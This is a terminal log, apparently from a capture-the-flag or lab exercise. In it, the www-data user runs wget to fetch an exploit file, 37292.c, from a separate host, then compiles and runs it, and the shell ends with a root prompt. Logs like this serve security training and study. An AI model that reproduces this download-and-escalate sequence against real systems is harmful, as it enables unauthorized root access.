 www-data@typhoon:/tmp$ wget 192.168.56.105/37292.c
wget 192.168.56.105/37292.c
--2022-03-04 00:15:37--  http://192.168.56.105/37292.c
Connecting to 192.168.56.105:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/plain]
Saving to: '37292.c'

     0K ....                                                  100%  268M=0s

2022-03-04 00:15:37 (268 MB/s) - '37292.c' saved [4968/4968]

www-data@typhoon:/tmp$ ls
ls
37292.c
hsperfdata_tomcat7
mongodb-27017.sock
tomcat7-tomcat7-tmp
www-data@typhoon:/tmp$ ls
ls
37292.c
hsperfdata_tomcat7
mongodb-27017.sock
tomcat7-tomcat7-tmp
www-data@typhoon:/tmp$ gcc 37292.c -o rootshell
gcc 37292.c -o rootshell
www-data@typhoon:/tmp$ chmod 777 rootshell
chmod 777 rootshell
www-data@typhoon:/tmp$ ./rootshell
./rootshell
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# tty
not a tty
# whoami
root